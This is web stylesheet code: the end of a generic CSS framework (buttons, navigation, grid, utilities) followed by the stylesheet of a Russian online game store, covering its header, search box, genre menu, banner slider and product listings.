  font-size: 1.2em;
}
.btn-round {
  border-radius: 20px;
}
.btn-full {
  width: 100%;
}
.btn-active,
.btn-active:hover,
.btn.disabled,
.btn[disabled] .btn-disabled,
.btn-disabled:hover {
  background: #e3e3e3;
  border: 1px solid #ccc;
  text-shadow: 0 1px 1px #fff;
}
.btn-active,
.btn-active:hover {
  color: #666;
}
.btn.disabled,
.btn[disabled] .btn-disabled,
.btn-disabled:hover {
  color: #999;
}
.btn:focus .halflings,
.btn:hover .halflings {
  color: #555555;
}
.btn-active .halflings {
  color: #555;
}
/* Group  */
.btn-group {
  display: inline-block;
  margin-right: 2px;
  vertical-align: bottom;
}
.btn-group:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.btn-group > .btn,
.btn-group > input {
  float: left;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-left: -1px;
}
.btn-group > .btn:first-child {
  border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
  border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child,
.btn-group > .input-search:first-child {
  border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child,
.btn-group > .input-search:last-child {
  border-radius: 0 15px 15px 0;
}
/* Append  */
.btn-append {
  margin-left: -2px;
  border-radius: 0 4px 4px 0;
}
/* FF fix */
@-moz-document url-prefix("http://") {
  input[type=submit].btn::-moz-focus-inner,
  button.btn::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
}
/* =Navs
-----------------------------------------------------------------------------*/
/* Horizontal */
.nav-h,
.nav-g {
  margin-bottom: 1.5em;
}
.nav-h:after,
.nav-g:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-h ul,
.nav-g ul {
  list-style: none;
  margin: 0;
}
.nav-h ul:after,
.nav-g ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-h ul li,
.nav-g ul li {
  float: left;
  margin-right: 1.5em;
}
.nav-h ul li a,
.nav-h ul li span,
.nav-g ul li a,
.nav-g ul li span {
  display: block;
}
.nav-h ul li a,
.nav-g ul li a {
  color: #000000;
  text-decoration: none;
}
.nav-h ul li a:hover,
.nav-g ul li a:hover {
  color: #c72020;
  text-decoration: underline;
}
.nav-h ul li span,
.nav-g ul li span {
  color: #999999;
}
/* Vertical */
.nav-v {
  margin-bottom: 1.5em;
}
.nav-v ul {
  list-style: none;
  margin: 0;
}
.nav-v ul li {
  border-bottom: 1px solid #eee;
}
.nav-v ul li ul {
  margin-left: 2em;
  font-size: .95em;
}
.nav-v ul li ul li:last-child {
  border-bottom: none;
}
.nav-v ul li ul li a,
.nav-v ul li ul li span {
  padding: 4px 0;
}
.nav-v ul li a,
.nav-v ul li span {
  display: block;
  padding: 5px 0;
}
.nav-v ul li a {
  color: #000000;
  text-decoration: none;
}
.nav-v ul li a:hover {
  color: #c72020;
  text-decoration: underline;
}
.nav-v ul li span {
  color: #999999;
}
/* Breadcrumbs */
.breadcrumbs {
  margin-bottom: 1.5em;
}
.breadcrumbs:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.breadcrumbs ul {
  font-size: .9em;
  color: #999;
  list-style: none;
  margin: 0;
}
.breadcrumbs ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.breadcrumbs ul li {
  float: left;
  margin-right: .5em;
}
.breadcrumbs li + li:before {
  content: " > ";
  color: #999;
  font-size: 12px;
  margin-right: .5em;
}
.breadcrumbs-sections li + li:before {
  content: " | ";
}
.breadcrumbs-path li + li:before {
  content: " / ";
}
.breadcrumbs ul li a {
  color: #666;
  text-decoration: none;
}
.breadcrumbs ul li a.active {
  color: #999;
}
.breadcrumbs ul li a:hover {
  color: #000;
  text-decoration: underline;
}
/* Tabs */
.nav-tabs {
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 1.5em;
}
.nav-tabs:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-tabs ul {
  list-style: none;
  margin: 0;
}
.nav-tabs ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-tabs ul li {
  float: left;
  margin-right: 2px;
}
.nav-tabs ul li a,
.nav-tabs ul li span {
  display: block;
  line-height: 1;
  padding: 8px 12px 9px 12px;
}
.nav-tabs ul li a {
  color: #777777;
  text-decoration: none;
}
.nav-tabs ul li a:focus,
.nav-tabs ul li a:hover {
  color: #000000;
  text-decoration: underline;
}
.nav-tabs ul li .active,
.nav-tabs ul li span {
  color: #000000;
  background: #fff;
  margin-top: -2px;
  position: relative;
  padding: 8px 11px 9px 11px;
  border: 1px solid #ddd;
  border-bottom: 1px solid #fff;
  bottom: -1px;
}
.nav-tabs ul li .active {
  cursor: default;
}
/* Pills */
.nav-pills {
  margin-bottom: 1em;
}
.nav-pills:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-pills ul {
  list-style: none;
  margin: 0;
}
.nav-pills ul:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.nav-pills ul li {
  float: left;
  margin-right: .5em;
  margin-bottom: 0.5em;
}
.nav-pills ul li a,
.nav-pills ul li span {
  display: block;
  padding: 6px 11px;
  line-height: 1;
}
.nav-pills ul li a {
  color: #000000;
  text-decoration: none;
  background-color: #f3f4f5;
}
.nav-pills ul li a:hover {
  color: #555555;
  text-decoration: underline;
}
.nav-pills ul li .active,
.nav-pills ul li .active:hover,
.nav-pills ul li span {
  padding: 5px 10px;
  border: 1px solid #ddd;
  background: none;
}
.nav-pills ul li .active,
.nav-pills ul li .active:hover {
  cursor: default;
  text-decoration: none;
}
/* =Pagination
-----------------------------------------------------------------------------*/
.pagination {
  position: relative;
  left: -7px;
  margin-left: 0;
  list-style: none;
}
.pagination:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.pagination li {
  float: left;
  margin-right: .5em;
}
.pagination li a,
.pagination li span {
  display: block;
  padding: 4px 7px;
  line-height: 1;
  color: #000;
  text-decoration: none;
}
.pagination li span {
  border: 1px solid #ddd;
}
.pagination li a:focus,
.pagination li a:hover {
  text-decoration: underline;
}
.label {
  border-radius: 2em;
  border: 1px solid #ddd;
  font-size: .7em;
  display: inline-block;
  font-weight: 600;
  line-height: 1.8em;
  padding: 0 1em;
  color: #000;
  text-decoration: none;
}
.label:hover {
  border-color: #bbb;
}
/* =Grid
-----------------------------------------------------------------------------*/
.row {
  margin-bottom: 1.5em;
}
.container.row {
  margin-bottom: 0;
}
.container:after,
.row:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.half,
.third,
.quarter,
.fifth,
.sixth,
.twothird,
.twofifth,
.threefifth,
.fourfifth,
.fivesixth,
.threequarter {
  margin-left: 3.1914893617021276%;
  float: left;
  min-height: 1px;
}
.half:first-child,
.third:first-child,
.quarter:first-child,
.fifth:first-child,
.sixth:first-child,
.twothird:first-child,
.twofifth:first-child,
.threefifth:first-child,
.fourfifth:first-child,
.fivesixth:first-child,
.threequarter:first-child {
  margin-left: 0;
}
.sixth {
  width: 14.007092198581558%;
}
.fifth {
  width: 17.4468085106383%;
}
.quarter {
  width: 22.606382978723403%;
}
.third {
  width: 31.205673758865245%;
}
.half {
  width: 48.40425531914894%;
}
.threequarter {
  width: 74.20212765957446%;
}
.twothird {
  width: 65.60283687943262%;
}
.twofifth {
  width: 38.08510638297872%;
}
.threefifth {
  width: 58.72340425531915%;
}
.fourfifth {
  width: 79.36170212765958%;
}
.fivesixth {
  width: 82.8014184397163%;
}
.push-half,
.push-threequarter,
.push-quarter,
.push-third,
.push-twothird,
.push-fifth,
.push-twofifth,
.push-threefifth,
.push-fourfifth,
.push-sixth,
.push-fivesixth {
  position: relative;
}
.push-half {
  left: 51.59574468085106%;
}
.push-third {
  left: 34.39716312056737%;
}
.push-quarter {
  left: 25.79787234042553%;
}
.push-fifth {
  left: 20.638297872340427%;
}
.push-sixth {
  left: 17.198581560283685%;
}
.push-threequarter {
  left: 77.39361702127658%;
}
.push-twothird {
  left: 68.79432624113474%;
}
.push-twofifth {
  left: 41.27659574468085%;
}
.push-threefifth {
  left: 61.91489361702128%;
}
.push-fourfifth {
  left: 82.55319148936171%;
}
.push-fivesixth {
  left: 85.99290780141843%;
}
.split .half,
.split .third,
.split .quarter,
.split .fifth,
.split .sixth,
.split .twothird,
.split .twofifth,
.split .threefifth,
.split .fourfifth,
.split .fivesixth,
.split .threequarter {
  margin-left: 0;
}
.split .half {
  width: 50%;
}
.split .threequarter {
  width: 75%;
}
.split .quarter {
  width: 25%;
}
.split .third {
  width: 33.3%;
}
.split .twothird {
  width: 66.6%;
}
.split .fifth {
  width: 20%;
}
.split .twofifth {
  width: 40%;
}
.split .threefifth {
  width: 60%;
}
.split .fourfifth {
  width: 80%;
}
.split .sixth {
  width: 16.6%;
}
.split .fivesixth {
  width: 83.4%;
}
.inner {
  padding: 1.5em;
}
.inner-left {
  padding-left: 1.5em;
}
.inner-right {
  padding-right: 1.5em;
}
.inner-nobottom {
  padding-bottom: 1px;
}
.inner-double {
  padding: 3em;
}
.inner-double-left {
  padding-left: 3em;
}
.inner-double-right {
  padding-right: 3em;
}
.inner-double-nobottom {
  padding-bottom: 1px;
}
.row .push-right {
  float: right;
}
.row .centered {
  float: none;
  margin: 0 auto;
}
/* =Blocks
-----------------------------------------------------------------------------*/
.block-two,
.block-three,
.block-four,
.block-five,
.block-six {
  list-style: none;
  margin-left: -3.1914893617021276%;
  margin-bottom: 0;
}
.block-two:after,
.block-three:after,
.block-four:after,
.block-five:after,
.block-six:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
.block-two > li,
.block-three > li,
.block-four > li,
.block-five > li,
.block-six > li {
  height: auto;
  float: left;
  margin-bottom: 1.5em;
  margin-left: 3.1914893617021276%;
}
.block-two > li {
  width: 46.80851063829787%;
}
.block-three > li {
  width: 30.141843971631204%;
}
.block-four > li {
  width: 21.80851063829787%;
}
.block-five > li {
  width: 16.80851063829787%;
}
.block-six > li {
  width: 13.47517730496454%;
}
/* =Goodies
-----------------------------------------------------------------------------*/
.image-left {
  float: left;
  margin: 0 1em 1em 0;
}
.image-right {
  float: right;
  margin: 0 0 1em 1em;
}
.image-left img,
.image-right img {
  position: relative;
  top: .4em;
}
.supersmall {
  font-size: 0.7em;
}
.small {
  font-size: 0.85em;
}
.big {
  font-size: 1.2em;
}
input.big {
  padding: 2px 0;
  font-size: 1.2em;
}
.text-centered {
  text-align: center;
}
.uppercase {
  text-transform: uppercase;
}
.nowrap {
  white-space: nowrap;
}
.clear {
  clear: both;
}
.last {
  margin-right: 0 !important;
}
.pause {
  margin-bottom: 0.75em !important;
}
.end {
  margin-bottom: 0 !important;
}
.handle {
  cursor: move;
}
.normal {
  font-weight: normal;
}
.bold {
  font-weight: bold;
}
.italic {
  font-style: italic;
}
.req,
.required {
  font-weight: normal;
  color: #da3e5a;
}
.highlight {
  background-color: #e5ecf5 !important;
}
/* Width */
.width-33 {
  width: 33%;
}
.width-50 {
  width: 50%;
}
.width-100 {
  width: 100%;
}
input.width-100 {
  width: 98.6%;
}
textarea.width-100 {
  width: 99.4%;
}
select.width-100 {
  width: 99.4%;
}
/* Colors */
.black {
  color: #000000;
}
.gray-dark {
  color: #555555;
}
.gray {
  color: #777777;
}
.gray-light {
  color: #999999;
}
.white {
  color: #ffffff;
}
.red,
.error {
  color: #da3e5a;
}
.green,
.success {
  color: #18a011;
}
/* Link Colors Hover */
a.white:focus,
a.white:hover {
  color: #bfbfbf;
  color: rgba(255, 255, 255, 0.6);
}
a.green:focus,
a.green:hover,
a.red:focus,
a.red:hover,
a.error:focus,
a.error:hover {
  color: #000000;
}
/* =Responsive Mobile
-----------------------------------------------------------------------------*/
@media only screen and (max-width: 767px) {
  .row .half,
  .row .third,
  .row .quarter,
  .row .fifth,
  .row .sixth,
  .row .twothird,
  .row .twofifth,
  .row .threefifth,
  .row .fourfifth,
  .row .fivesixth,
  .row .threequarter {
    width: 100%;
    margin-left: 0;
    margin-bottom: 1.5em;
  }
  .push-half,
  .push-threequarter,
  .push-quarter,
  .push-third,
  .push-twothird,
  .push-fifth,
  .push-twofifth,
  .push-threefifth,
  .push-fourfifth,
  .push-sixth,
  .push-fivesixth {
    left: 0;
  }
  .row .pull-right {
    float: none;
  }
  /*
  		Blocks
  	*/
  .block-two,
  .block-three,
  .block-four,
  .block-five,
  .block-six {
    margin-left: 0;
    margin-bottom: 1.5em;
  }
  .block-two > li,
  .block-three > li,
  .block-four > li,
  .block-five > li,
  .block-six > li {
    float: none;
    margin: 0;
    width: 100%;
  }
  /*
  		Forms
  	*/
  .forms.columnar label {
    float: none;
    text-align: left;
    width: auto;
  }
  .forms.columnar .push,
  .forms.columnar div.descr {
    margin-left: 0;
  }
  .forms .multicolumn li {
    float: none;
    margin-right: 0;
  }
  .forms .multicolumn li.width-50,
  .forms .multicolumn li.width-33 {
    width: 100%;
  }
  .forms.columnar li fieldset,
  .forms.columnar li fieldset section,
  .forms.columnar li fieldset section label,
  .columnar li.form-section {
    width: 100%;
    padding-left: 0;
    text-align: left;
    position: static;
  }
  .forms fieldset {
    padding: 0;
    padding-top: 1em;
    border: none;
  }
  .forms fieldset legend {
    padding: 0;
  }
  /*
  		Navs
  	*/
  .nav-g,
  .nav-g ul,
  .nav-g ul li,
  .nav-g,
  .nav-v ul,
  .nav-v,
  .nav-tabs ul,
  .nav-pills,
  .nav-pills ul {
    float: none;
  }
  .nav-g ul li {
    margin: 0;
    margin-bottom: 1px;
  }
  .nav-tabs ul li {
    float: none;
  }
  .nav-tabs ul li a,
  .nav-tabs ul li span {
    margin-top: 0;
    bottom: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://gameray.ru/public/css/styles_ru.css?173382207853964
body_size: 53899
content:
* {
    margin: 0;
    padding: 0;
    font-size: 100%;
    color: #383838;
}

a {
    color: #5d990a;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
    color: #91cf41;
}

#genre_menu a:hover {
    color: #009B00;
}

h1 {
    font-family: "PtSansBold";
    font-size: 26px;
    color: black;
    margin-top: 48px;
}

h2 {
    font-family: "PtSansBold";
    font-size: 20px;
    color: black;
    margin-top: 40px;
}

p {
    font-family: "Trebuchet MS";
    font-size: 14px;
    margin-top: 21px;
}

input, textarea, a, select {
    outline: none;
}

@font-face {
    font-family: 'PTSansBold';
    src: url('../fonts/PTS75F-webfont.eot');
    src: url('../fonts/PTS75F-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/PTS75F-webfont.woff') format('woff'),
    url('../fonts/PTS75F-webfont.ttf') format('truetype'),
    url('../fonts/PTS75F-webfont.svg#PTSansBold') format('svg');
    font-weight: normal;
    font-style: normal;
}

img {
    border: 0;
}

.mp_main {
    padding: 0 10px;
    border-top: 1px solid white;
    margin-bottom: 43px;
}

.in_cont {
    width: 1020px;
    margin: 0 auto;
    /*width: 960px;
    margin: 0 auto;
    padding: 0 20px;*/
}

.mp_main .in_cont {
    padding: 0 !important;
}

#main_container {
    min-width: 1000px;
    overflow: hidden;
}

#main_page_block_controller table td {
    margin: 0;
    padding: 0;
    border: 0;
}

#main_page_block_controller table, #main_page_block_controller p, #main_page_block_controller ul {
    margin: 0;
}

#header_main {
    background-color: #1B2222;
    border-bottom: 1px solid #2C3536;
}

#header_main .in_cont .logo {
    margin: 25px 0px 48px 0px;
    display: block;
    float: left;
}

#header_main .search {
    float: left;
    margin: 24px 0px 0px 35px;
}

#mpage_header_bg {
    background: url("../images/new_main_header_bg.png") left top repeat;
    max-height: 603px;
    min-width: 1000px;
}

#mpage_header_bg #header_main, #mpage_header_bg .banner_placement {
    border: none;
    background: none;
}

#top_menu {
    width: 958px;
    height: 49px;
    position: absolute;
    overflow: hidden;
    margin: -25px auto 25px auto;
    background: url("../images/sprite_components.png") left -430px repeat-x;
    border-top: 1px solid #637172;
    border-left: 1px solid #637172;
    border-right: 1px solid #637172;
    z-index: 1;
}

#top_menu table {
    width: 100%;
}

#top_menu table td {
    text-align: center;
    background: url('../images/top_menu_border.png') left top repeat-y;
}

#top_menu table td.first {
    background: none;
}

#top_menu table td.first a {
    padding-left: 20px;
}

#top_menu div:hover {
    background: url("../images/sprite_components.png") left -520px repeat-x;
}

#top_menu .link_down, #top_menu .link_active {
    background: url("../images/sprite_components.png") left -590px repeat-x !important;
}

#top_menu a {
    padding: 14px 20px 15px 22px;
    display: block;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    text-shadow: 1px 1px 0px black;
    font-size: 15px;
    font-family: 'Roboto';
    font-weight: 700;
}

#genre_menu a span {
    display: inline-block;
    height: 22px;
}

#genre_menu {
    width: 960px;
    height: 55px;
    position: absolute;
    overflow: hidden;
    margin: -30px auto 25px auto;
    background: url("../images/genre_menu_bg.png") left top repeat-x;
    z-index: 1;
}

#genre_menu table {
    width: 100%;
}

#genre_menu table td {
    text-align: center;
}

#genre_menu a {
    padding: 20px 10px 20px 10px;
    display: block;
    text-transform: uppercase;
    color: #000000;
    text-decoration: none;
    font-size: 14px;
    font-family: 'Roboto';
    font-weight: 700;
}

#genre_menu ul {
    height: 60px;
    margin: 0 30px;
    overflow: hidden;
    text-align: justify;
    line-height: 0;
    text-align-last: justify;
}

#genre_menu ul:after {
    width: 100%;
    height: 0;
    visibility: hidden;
    overflow: hidden;
    content: '';
    display: inline-block;
}

#genre_menu ul li {
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.shooter_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -1px no-repeat;
}

.shooter_icon:hover span {
    background-position: -310px -1px;
}

.racing_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -180px no-repeat;
}

.racing_icon:hover span {
    background-position: -310px -180px;
}

.action_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -31px no-repeat;
}

.rpg_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -64px no-repeat;
}

.rpg_icon:hover span {
    background-position: -310px -64px;
}

.adventure_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -33px no-repeat;
}

.adventure_icon:hover span {
    background-position: -311px -33px;
}

.strategy_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -91px no-repeat;
}

.strategy_icon:hover span {
    background-position: -311px -91px;
}

.f_299_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -118px no-repeat;
}

.f_299_icon:hover span {
    background-position: -311px -118px;
}

.mac_os_icon span {
    padding-left: 30px;
    background: url("../images/sprite_components.png") -140px -148px no-repeat;
}

.basket_icon_td {
    border-right: 1px solid #3D4343;
    margin: 10px 0px 10px 7px;
    padding: 17px 0 20px 0;
    float: left;
}

.basket_icon {
    margin-left: 12px;
    margin-top: 3px;
    text-decoration: none;
    display: inline-block;
    margin-right: 28px;
    background: url("../images/sprite_components.png") left -60px no-repeat;
    width: 32px;
    height: 30px;
}

.basket_icon:hover {
    background-position: left -120px;
}

.basket_icon_down {
    background-position: left -180px !important;
}

.basket_icon span {
    display: block;
    line-height: 19px;
    left: 23px;
    top: -9px;
    text-align: center;
    color: white;
    width: 19px;
    height: 19px;
    position: relative;
    right: 0;
    font-weight: bold;
    font-family: Helvetica;
    font-size: 13px;
    background: url("../images/sprite_components.png") -50px -60px no-repeat;
}

.search {
    margin-right: 55px;
    margin-top: 16px;
}

.search input {
    box-shadow: none;
    width: 519px;
    font-size: 15px;
    padding: 0px 10px 0px 10px;
    outline: none;
    font-family: "Trebuchet MS";
    line-height: 1.1em;
    border: 2px solid white;
    height: 36px;
    background: white url("../images/sprite_components.png") right -213px no-repeat;
}

.search input:focus {
    border: 2px solid #8CCA3D;
    background: white !important;
}

.search .result {
    width: 543px;
    background-color: #fff;
    position: absolute;
    z-index: 10001;
    display: table-cell;
    -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
    box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.4);
}

.search .result.loading {
    min-height: 70px;
    background: #fff url("../images/loading.gif") center center no-repeat;
}

.search .result img {
    max-width: none;
    width: 45px;
}

.search .result a {
    width: 533px;
    margin: 0;
    position: relative;
    display: block;
    float: left;
    height: 65px;
    text-decoration: none;
    color: #333;
    border-bottom: 1px #d7d7d7 solid;
    padding: 4px 5px;
}

.search .result .none {
    width: 533px;
    text-align: center;
    padding: 4px 5px;
}

.search .result a:last-child {
    border-bottom: 0;
}

.search .result a.cl_hover {
    background: #E5E5E5;
}

.search .result a div {
    display: table-cell;
    vertical-align: middle;
    height: 65px;
    text-decoration: none;
}

.search .result a div.title, .search .result a div.price {
    font-family: Intro, arial;
    vertical-align: middle;
}

.search .result a div.title {
    font-size: 1.1em;
    width: 298px;
    padding: 0 10px;
}

.search .result a div.title b {
    font-weight: normal;
    color: #5a9900;
}

.search .result a div.price {
    font-size: 1.5em;
    width: 100px;
    text-align: center;
    color: #333;
}

.search .result a div.genre {
    width: 100px;
    text-align: center;
    font-size: 13px;
}

.header_main_auth .search input {
    width: 466px !important;
}

.header_main_auth .search .result {
    width: 490px !important;
}

.header_main_auth .search .result a {
    width: 480px !important;
}

.header_main_auth .search .result .none {
    width: 480px !important;
}

.header_main_auth .search .result a div.title {
    width: 244px !important;
}

#header_main table {
    width: 100%;
}

#loginBlock .block {
    width: 404px !important;
}

#regBlock .block {
    width: 404px !important;
}

.auth_block {
    float: left;
    margin-left: 4px;
}

.auth_block span, .auth_block a {
    font-family: "Trebuchet MS";
}

.auth_block .login {
    margin: 32px 0px 0px 15px;
    line-height: 26px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-decoration: none;
}

.auth_block .login:hover {
    color: #91cf41;
}

.auth_block .reg_button {
    margin: 25px 0px 0px 15px;
    display: inline-block;
    float: right;
    color: white;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    background: url("../images/new_buttons.png") -893px top no-repeat;
    width: 110px;
    height: 40px;
}

.auth_block .reg_button:hover {
    background-position: -893px -48px;
}

.auth_block .reg_button:active {
    background-position: -893px -97px;
}

.status_icon {
    display: block;
    border: none;
    text-decoration: none;
    width: 21px;
    height: 21px;
    float: left;
    margin-top: 2px;
    margin-right: 8px;
}

#status_icon_info {
    visibility: hidden;
    text-align: center;
    background: url("../images/sprite_components.png") left -700px no-repeat;
    width: 250px;
    height: 120px;
    position: absolute;
    z-index: 10000;
    margin-top: -16px;
    margin-left: -114px;
}

#status_icon_info span {
    display: inline-block;
    color: black;
    font-size: 14px;
    font-family: "Intro";
    margin-top: 28px;
}

#status_icon_info p {
    font-size: 12px;
    padding: 3px 14px 0px 14px;
}

#status_icon_info a {
    display: inline-block;
    margin-top: 4px;
    font-size: 13px;
    font-family: "Intro";
    font-weight: bold;
    color: #5d990a;
}

#status_icon_info a:hover {
    color: #91cf41;
}

.f_left {
    float: left;
}

#regBlock {
    display: none;
}

.auth_block .authed {
    float: left;
    margin: 38px 0px 0px 15px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-decoration: none;
}

.auth_block .authed_span {
    float: left;
    margin: 38px 0px 0px 0px;
    display: inline-block;
    font-size: 13px;
    font-weight: bold;
    color: white;
}

.auth_block .silver {
    background: url("../images/personal-icons.png") -250px -197px no-repeat;
}

.auth_block .gold {
    background: url("../images/personal-icons.png") -480px -197px no-repeat;
}

.auth_block .bronze {
    background: url("../images/personal-icons.png") left -196px no-repeat;
}

.authed_proc {
    margin-top: 6px;
    margin-left: 14px;
}

.authed_proc a, .authed_proc span {
    display: block;
    font-family: "Trebuchet MS";
}

.authed_proc a:hover {
    color: #91cf41;
}

.authed_proc span {
    line-height: 13px;
    font-weight: bold;
}

.my_orders, .my_logout {
    text-decoration: none;
    font-weight: bold;
    display: block;
    font-family: "Trebuchet MS";
    font-size: 13px;
    margin-left: 43px;
}

.my_orders {
    margin-top: 1px;
}

.my_logout {
    margin-left: 23px;
    padding-left: 20px;
    color: #626d6e;
    background: url("../images/sprite_components.png") left -641px no-repeat;
}

.my_logout:hover {
    background-position: -190px -641px;
}

.my_logout:active {
    color: #008F00 !important;
    background-position: -380px -641px;
}

.authed_proc a {
    color: white;
    font-size: 13px;
    font-weight: bold;
    text-decoration: none;
}

.authed_proc span {
    font-size: 12px;
    color: #bbbbbb;
}

.clear {
    clear: both;
}

.rouble {
    font-family: 'PTSansBold' !important;
}

#main_page_banner {
    height: 520px;
    background: #171d1d;
    cursor: pointer;
    min-width: 960px;
    max-width: 1362px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

#main_page_banner .pict {
    height: 520px;
    overflow: hidden;
}

#main_page_banner table {
    width: 100%;
}

#main_page_banner .in_cont .legend {
    padding-right: 10px;
}

#main_page_banner .in_cont .legend table {
    margin-top: 373px;
    height: 50px;
    width: 930px;
}

#main_page_banner .in_cont .legend table td {
    vertical-align: middle;
}

#main_page_banner .left_pointer, #main_page_banner .right_pointer {
    z-index: 130;
    background-image: url("../images/sprite_components.png");
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    width: 53px;
    height: 50px;
    margin-top: 237px;
}

#main_page_banner .left_pointer {
    left: 45px;
    background-position: left top;
}

#main_page_banner .left_pointer:hover {
    background-position: left -320px;
}

#main_page_banner .left_pointer_down {
    background-position: -132px -320px !important;
}

#main_page_banner .right_pointer {
    right: 45px;
    background-position: -60px top;
}

#main_page_banner .right_pointer:hover {
    background-position: -60px -320px;
}

#main_page_banner .right_pointer_down {
    background-position: -200px -320px !important;
}

#main_page_banner .legend_box {
    padding-top: 0px;
    display: table-cell;
    vertical-align: middle;
    width: 490px;
}

#main_page_banner span, #main_page_banner a.legend_name {
    font-family: 'Roboto';
    font-size: 43px;
    text-transform: uppercase;
    font-weight: 700;
    color: white;
}

/*
#main_page_banner .legend_name { text-decoration: none; line-height: 41px; }
#main_page_banner .legend_name:hover { color: #77bb0d; }
*/
#main_page_banner .buy-button {
    display: inline-block;
    margin: 6px 0px 0px 0px;
    background-position: -571px -240px;
    width: 115px;
    height: 40px;
}

#main_page_banner .price {
    margin: 0px;
    width: 129px;
    float: right;
    line-height: 48px;
    background: url("../images/new_buttons.png") -702px -361px no-repeat;
    height: 40px;
}

#main_page_banner .price_three {
    background-position: -702px -420px;
    width: 111px;
}

#main_page_banner .price .val {
    font-size: 32px;
    font-family: 'Ubuntu';
    font-weight: 500;
}

#main_page_banner .price span {
    line-height: 39px;
    display: inline-block;
    margin-right: 5px;
}

#main_page_banner .price .mm {
    font-size: 15px;
}

#main_page_banner .price .rouble {
    font-size: 30px;
}

#main_page_banner .subslider {
    margin-top: 435px;
}

#main_page_banner .in_cont .legend_box a {
    display: none;
}

#main_page_banner .in_cont .legend table .price_cell {
    text-align: right;
}

#main_page_banner .in_cont .legend table .price_button_cell {
    text-align: right;
    width: 130px;
}

.banner_placement {
    background: black;
}

.subslider {
    width: 960px;
    position: absolute;
    top: 0px;
    margin-top: 395px;
}

.subslider ul {
    display: inline-block;
}

.subslider ul li {
    float: left;
    width: 180px;
    height: 68px;
    overflow: hidden;
    position: relative;
}

.subslider ul li .slider_shadow {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    top: 0px;
    left: 0px;
}

.subslider ul li:hover .slider_shadow {
    background: rgba(0, 0, 0, 0.3);
}

.subslider {
    text-align: center;
}

.subslider .slider_polz {
    height: 5px;
    overflow: hidden;
    position: relative;
    margin-top: -9px;
    background: url("../images/banner_bottom_shadow.png") left top repeat;
}

.subslider .slider_polz .active_polz {
    height: 5px;
    overflow: hidden;
    width: 0px;
    position: relative;
    z-index: 102;
    background-color: #90CF41;
}

.subslider img {
    cursor: pointer;
}

.hits_placement {
    border-bottom: 1px solid #CCCCCC;
}

.item_list_placement {
    padding: 0px 40px 39px 40px;
    margin: 54px auto 0 auto;
    min-width: 880px;
    max-width: 1280px;
    overflow: hidden;
}

.item_list_placement ul {
    padding-top: 10px;
    text-align: center;
    min-width: 880px;
    max-height: 310px;
    overflow: hidden;
    position: relative;
}

.item_list_placement ul li {
    padding: 0px 5px;
    margin-top: 10px;
    vertical-align: top;
    display: inline-block;
    text-align: left;
    line-height: normal;
}

.game_box li img {
    margin-left: 10px;
    position: absolute;
    margin-top: -265px;
    z-index: 1;
}

.item_list_placement .price {
    margin-top: 11px;
    text-align: center;
}

.item_list_placement .price span {
    font-size: 19px;
    font-family: "Roboto";
    font-weight: 700;
    color: #383838;
}

.item_list_placement .price strike {
    color: red;
    font-size: 16px;
    font-family: "Trebuchet MS";
    font-weight: bold;
}

.item_list_placement .option {
    text-align: center;
    line-height: 20px;
}

.shop_info_box {
     border-bottom: 1px solid #CCCCCC;
    min-width: 880px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 26px 40px 51px 40px;
    /*border-top: 1px solid #FFFFFF;
    border-bottom: 1px solid #CCCCCC;
    padding: 26px 0px 51px 0px;*/
}

.shop_info_box .c_info_item {
    max-width: 210px;
    margin-left: 14px;
    float: left;
}

.shop_info_box .c_info_item.first {
    margin-left: 0px !important;
}

.shop_info_box .ttl {
    font-size: 16px;
    font-weight: bold;
    font-family: "PtSansBold";
    text-transform: uppercase;
    color: #5d990a;
    margin-bottom: 5px;
    display: block;
}

.shop_info_box .ttl span {
    display: inline-block; /*margin: 0px 20px 0px 0px;*/
}

.shop_info_box p {
    font-size: 14px; /*margin-left: 32px !important;*/
}

